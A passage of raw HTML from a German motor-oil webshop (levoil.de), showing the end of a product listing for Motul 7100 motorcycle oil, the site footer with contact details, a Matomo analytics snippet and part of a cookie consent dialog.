	<a href="https://levoil.de/produkt/motul-7100-4t-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://levoil.de/wp-content/uploads/2022/12/product_1_mn9968-removebg-preview-8-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://levoil.de/wp-content/uploads/2022/12/product_1_mn9968-removebg-preview-8-300x300.png 300w, https://levoil.de/wp-content/uploads/2022/12/product_1_mn9968-removebg-preview-8-1024x1024.png 1024w, https://levoil.de/wp-content/uploads/2022/12/product_1_mn9968-removebg-preview-8-150x150.png 150w, https://levoil.de/wp-content/uploads/2022/12/product_1_mn9968-removebg-preview-8-768x768.png 768w, https://levoil.de/wp-content/uploads/2022/12/product_1_mn9968-removebg-preview-8-600x600.png 600w, https://levoil.de/wp-content/uploads/2022/12/product_1_mn9968-removebg-preview-8-100x100.png 100w, https://levoil.de/wp-content/uploads/2022/12/product_1_mn9968-removebg-preview-8.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">4 Liter Motul 7100 4T 10W-60 MOTORRADÖL 10W60</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>42,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>


	<p class="price price-unit smaller wc-gzd-additional-info wc-gzd-additional-info-loop">Literpreis: <span class="woocommerce-Price-amount amount">10,50<span class="woocommerce-Price-currencySymbol">&euro;</span></span> /  <span class="unit">l</span></p>

</a>



	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop product-units-wrapper product-units"></p>
<a href="?add-to-cart=3744" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3744" data-product_sku="" aria-label="„4 Liter Motul 7100 4T 10W-60 MOTORRADÖL 10W60“ zu deinem Warenkorb hinzufügen" rel="nofollow">In den Warenkorb</a></li>

			
		</ul>

	</section>
			</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="footer" data-elementor-id="3370" class="elementor elementor-3370 elementor-location-footer">
								<footer class="elementor-section elementor-top-section elementor-element elementor-element-6b1d0055 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b1d0055" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1fcfdd8b" data-id="1fcfdd8b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-65dcedb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="65dcedb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7d4e8d1" data-id="7d4e8d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a0b8c3e elementor-widget elementor-widget-heading" data-id="a0b8c3e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Ausgewählte Marken</h4>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-56070bf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="56070bf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ee6cace" data-id="ee6cace" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2fe5f46 elementor-widget elementor-widget-image" data-id="2fe5f46" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="116" src="https://levoil.de/wp-content/uploads/2022/08/logo-nav-e1646063336445-1024x148-1.webp" class="attachment-large size-large wp-image-6171" alt="" loading="lazy" srcset="https://levoil.de/wp-content/uploads/2022/08/logo-nav-e1646063336445-1024x148-1.webp 1024w, https://levoil.de/wp-content/uploads/2022/08/logo-nav-e1646063336445-1024x148-1-300x43.webp 300w, https://levoil.de/wp-content/uploads/2022/08/logo-nav-e1646063336445-1024x148-1-768x111.webp 768w, https://levoil.de/wp-content/uploads/2022/08/logo-nav-e1646063336445-1024x148-1-600x87.webp 600w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-165a9d2" data-id="165a9d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d70f020 elementor-widget elementor-widget-image" data-id="d70f020" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="535" height="138" src="https://levoil.de/wp-content/uploads/2022/08/PM-logo-footer.webp" class="attachment-large size-large wp-image-6172" alt="" loading="lazy" srcset="https://levoil.de/wp-content/uploads/2022/08/PM-logo-footer.webp 535w, https://levoil.de/wp-content/uploads/2022/08/PM-logo-footer-300x77.webp 300w" sizes="(max-width: 535px) 100vw, 535px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5b5e561" data-id="5b5e561" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8ee3d3e elementor-widget elementor-widget-image" data-id="8ee3d3e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="480" height="115" src="https://levoil.de/wp-content/uploads/2022/08/8142530185842951176_1-e1646063614607-1.webp" class="attachment-large size-large wp-image-6169" alt="" loading="lazy" srcset="https://levoil.de/wp-content/uploads/2022/08/8142530185842951176_1-e1646063614607-1.webp 480w, https://levoil.de/wp-content/uploads/2022/08/8142530185842951176_1-e1646063614607-1-300x72.webp 300w" sizes="(max-width: 480px) 100vw, 480px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-27fdf2b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="27fdf2b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-48c7228" data-id="48c7228" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fe8f07e elementor-widget elementor-widget-image" data-id="fe8f07e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="426" height="83" src="https://levoil.de/wp-content/uploads/2022/08/logo-2.png" class="attachment-large size-large wp-image-3605" alt="" loading="lazy" srcset="https://levoil.de/wp-content/uploads/2022/08/logo-2.png 426w, https://levoil.de/wp-content/uploads/2022/08/logo-2-300x58.png 300w" sizes="(max-width: 426px) 100vw, 426px" />															</div>
				</div>
				<div class="elementor-element elementor-element-bf0cd9e elementor-widget elementor-widget-text-editor" data-id="bf0cd9e" data-element_type="widget" id="footer" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 12-09-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Kalkbergstraße 51<br />52080 Aachen</p><p><span style="color: #ffffff;">Tel: <a style="color: #ffffff;" href="tel:024194302461">0241 94302461</a></span><br /><span style="color: #ffffff;">Fax: <a style="color: #ffffff;" href="tel:024194302462">0241 94302462</a></span></p><p>E-Mail: <a href="mailto:info@levoil.de"><span style="color: #ffffff;">info@levoil.de</span></a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-06057f3" data-id="06057f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cde3908 elementor-widget elementor-widget-heading" data-id="cde3908" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Öffnungszeiten</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-73a7735 elementor-widget elementor-widget-text-editor" data-id="73a7735" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Montag &#8211; Freitag<br />08:00 &#8211; 17:00</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b368ab9" data-id="b368ab9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-214d4b0 elementor-widget elementor-widget-heading" data-id="214d4b0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Über uns</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-5b712c5 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5b712c5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://levoil.de/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://levoil.de/altoelentsorgung/">

											<span class="elementor-icon-list-text">Altölentsorgung</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://levoil.de/versand/">

											<span class="elementor-icon-list-text">Versand und Lieferung</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-83ace0f" data-id="83ace0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-05be8ad elementor-widget elementor-widget-heading" data-id="05be8ad" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Rechtliches</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-0c85626 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0c85626" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://levoil.de/allgemeine-geschaeftsbedingungen/">

											<span class="elementor-icon-list-text">Allgemeine Geschäftsbedingungen</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://levoil.de/datenschutz/">

											<span class="elementor-icon-list-text">Datenschutzerklärung</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://levoil.de/impressum/">

											<span class="elementor-icon-list-text">Impressum</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-420ef1f elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="420ef1f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6e3b32eb" data-id="6e3b32eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7c2d8c00 elementor-widget elementor-widget-heading" data-id="7c2d8c00" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">© 2021 All rights reserved.</p>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</footer>
						</div>
		
<!-- Matomo --><script>
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/levoil.de\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/levoil.de\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
</script>
<!-- End Matomo Code --><div class="woocommerce" id="htwlquick-viewmodal"><div class="htwl-modal-dialog product"><div class="htwl-modal-content"><button type="button" class="htcloseqv"><span class="sli sli-close"><span class="woolentor-placeholder-remove">X</span></span></button><div class="htwl-modal-body"></div></div></div></div><!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="top-center" style="display: none;">
        <div class="_brlbs-box-wrap _brlbs-box-plus-wrap">
            <div class="_brlbs-box _brlbs-box-plus">
                <div class="cookie-box">
                    <div class="container">
                        <div class="_brlbs-flex-center">
                            
                            <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Datenschutzeinstellungen</span>
                        </div>
                        <div class="row">
                            <div class="col-md-6 col-12">
                                <p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">Wir benötigen Ihre Zustimmung, bevor Sie unsere Website weiter besuchen können.</span> <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://levoil.de/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-revoke">Sie können Ihre Auswahl jederzeit unter <a class="_brlbs-cursor" href="#" data-cookie-individual>Einstellungen</a> widerrufen oder anpassen.</span></p>
                            </div>
                            <div class="col-md-6 col-12">

                                                                    <fieldset>
                                        <legend class="sr-only">Datenschutzeinstellungen</legend>
                                        <ul>
                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            Essenziell                                                            <input
                                                                id="checkbox-essential"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="essential"
                                                                 checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                        <p class="_brlbs-service-group-description">Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>
                                                    </li>
                                                                                                        <li>
                                                        <label class="_brlbs-checkbox">
                                                            Externe Medien                                                            <input
                                                                id="checkbox-external-media"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="external-media"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                        <p class="_brlbs-service-group-description">Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Einwilligung mehr.</p>
                                                    </li>
                                                                                            </ul>
                                    </fieldset>

                                    

                            </div>
                        </div>

                        <div class="row  _brlbs-button-area">
                            <div class="col-md-6 col-12">
                                <p class="_brlbs-accept">
                                    <a
                                        href="#"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                        data-cookie-accept-all
                                    >
                                        Alle akzeptieren                                    </a>
                                </p>
                            </div>
                            <div class="col-md-6 col-12">
                                <p class="_brlbs-accept">
                                    <a
                                        href="#"
                                        tabindex="0"
                                        role="button"
                                        id="CookieBoxSaveButton"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Speichern                                    </a>
                                </p>
                            </div>
                            <div class="col-12">
                                                                    <p class="_brlbs-refuse-btn">
                                        <a
                                            class="_brlbs-btn _brlbs-cursor"
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-refuse
                                        >
                                            Nur essenzielle Cookies akzeptieren                                        </a>
                                    </p>
                                    
                            </div>
                            <div class="col-12">
                                                                <p class="_brlbs-manage-btn">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            class="_brlbs-cursor _brlbs-btn"
                                            data-cookie-individual
                                        >
                                            Individuelle Datenschutzeinstellungen                                        </a>
                                    </p>
                                                            </div>

                        </div>

                        <div class="_brlbs-legal row _brlbs-flex-center">
                            

                            <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                Cookie-Details                            </a>


                                                            <span class="_brlbs-separator"></span>
                                <a href="https://levoil.de/datenschutz/" tabindex="0" role="button">
                                    Datenschutzerklärung                                </a>
                                
                                                            <span class="_brlbs-separator"></span>
                                <a href="https://levoil.de/impressum/" tabindex="0" role="button">
                                    Impressum                                </a>
                                

                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://levoil.de/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-description">Hier finden Sie eine Übersicht über alle verwendeten Cookies. Sie können Ihre Einwilligung zu ganzen Kategorien geben oder sich weitere Informationen anzeigen lassen und so nur bestimmte Cookies auswählen.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-10">
                                <p class="_brlbs-accept">
                                                                            <a
                                            href="#"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-accept-all
                                        >
                                            Alle akzeptieren                                        </a>
                                        
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Speichern                                    </a>

                                                                            <a
                                            href="#"
                                            class="_brlbs-btn _brlbs-refuse-btn _brlbs-cursor"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-refuse
                                        >
                                            Nur essenzielle Cookies akzeptieren                                        </a>
                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-2">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Zurück                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Datenschutzeinstellungen</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Essenziell (1)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Eigentümer dieser Website<span>, </span><a href="https://levoil.de/impressum/">Impressum</a></td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Speichert die Einstellungen der Besucher, die in der Cookie Box von Borlabs Cookie ausgewählt wurden.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                                                                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Externe Medien (7)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">Externe Medien</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-external-media"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="An"
                                                            data-inactive="Aus">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Einwilligung mehr.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="external-media"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="external-media"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="facebook"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Facebook-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/privacy/explanation"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/privacy/explanation                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.facebook.com</td>
                                                        </tr>
                                                        
                                                    
                                                                                                    </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Maps</span>
                                                                    <input
                                                                        id="borlabs-cookie-googlemaps"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="googlemaps"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Maps                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird zum Entsperren von Google Maps-Inhalten verwendet.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Instagram</span>
                                                                    <input
                                                                        id="borlabs-cookie-instagram"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="instagram"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Instagram                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Instagram-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.instagram.com/legal/privacy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.instagram.com/legal/privacy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.instagram.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>pigeon_state</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Sitzung</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
